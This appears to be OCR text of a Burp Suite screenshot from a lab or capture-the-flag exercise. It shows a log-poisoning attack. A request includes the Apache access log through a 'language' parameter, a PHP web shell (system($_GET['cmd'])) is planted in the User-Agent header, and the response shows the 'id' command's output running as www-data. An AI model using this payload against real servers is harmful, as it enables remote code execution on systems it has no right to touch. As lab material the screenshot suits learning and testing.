 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://94.237.55.43:43402 HTTP/1
Request
Pretty Raw Hex \n
1 GET /index.php?language=/var/log/apache2/access.log&cmd=id
HTTP/1.1
2 Host: 94.237.55.43:43402
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: <?php system($_GET['cmd']); ?>
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: PHPSESSID=2nneilk4aq0tu3g8aoo16gt4se
9 Connection: keep-alive
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
/index.php?language=/var/log/apache2/access.log
HTTP/1.1" 200 1768 "-" "Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36"
77 10.30.18.150 - - [08/Jun/2025:10:36:30 +0100] "GET
/index.php?language=/var/log/apache2/access.log
HTTP/1.1" 200 1778 "-" "test log poisoning"
78 10.30.18.150 - - [08/Jun/2025:10:37:28 +0100] "GET
/index.php?language=/var/log/apache2/access.log
HTTP/1.1" 200 1799 "-" "test log poisoning"
79 10.30.18.150 - - [08/Jun/2025:10:38:22 +0100] "GET
/index.php?language=/var/log/apache2/access.log
HTTP/1.1" 200 1810 "-" "uid=33(www-data)
gid=33(www-data) groups=33(www-data)
80 "
81 <p class="read-more">
82 <a href="#">
Read More
</a>
83 </p>
84 </div>
85 </div>
86 <div class="blog-card alt">
87 <div class="meta">
88 <div class="photo" style="background-image:
url(./image.jpg)">
</div>
89 <ul class="details">
90 <li class="author">
<a href="#">
test log poisoning 2 matches
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 1
Request headers 8
Response headers 10
Inspector
Notes
Custom actions
Done 8,611 bytes | 1,043 millis
Event log (1) All issues Memory: 122.3MB Disabled